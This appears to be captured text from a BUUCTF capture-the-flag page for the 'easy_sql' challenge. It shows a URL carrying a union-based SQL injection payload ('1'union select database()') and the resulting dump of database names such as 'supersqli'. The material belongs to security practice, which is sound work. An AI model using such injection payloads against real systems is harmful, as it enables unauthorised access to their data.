 BUUCTF在线评测
easy_sql
b74f28ac-d401-49ac-a1a7-4d24ac5c396a.node4.buuoj.cn:81/1'union select database()?inject=0
BUUCTF
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}